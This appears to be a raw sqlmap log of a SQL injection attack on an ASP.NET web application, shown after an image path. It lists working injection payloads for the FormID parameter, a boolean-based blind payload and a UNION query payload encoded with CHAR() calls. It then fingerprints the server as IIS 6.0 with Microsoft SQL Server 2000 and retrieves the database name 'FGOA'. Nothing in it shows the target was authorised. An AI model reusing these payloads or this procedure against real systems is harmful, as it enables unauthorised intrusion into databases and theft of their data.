 [14:13:21] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: FormID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: FormID=65 AND 6707=6707&WorkFlowID=60

    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: FormID=-6503 UNION ALL SELECT CHAR(113)+CHAR(114)+CHAR(100)+CHAR(12
2)+CHAR(113)+CHAR(69)+CHAR(121)+CHAR(76)+CHAR(78)+CHAR(71)+CHAR(78)+CHAR(100)+CH
AR(81)+CHAR(109)+CHAR(113)+CHAR(113)+CHAR(114)+CHAR(111)+CHAR(109)+CHAR(113)-- &
WorkFlowID=60
---
[14:13:27] [INFO] testing Microsoft SQL Server
[14:13:27] [INFO] confirming Microsoft SQL Server
[14:13:43] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[14:13:43] [INFO] fetching current database
current database:    'FGOA'
[14:13:43] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times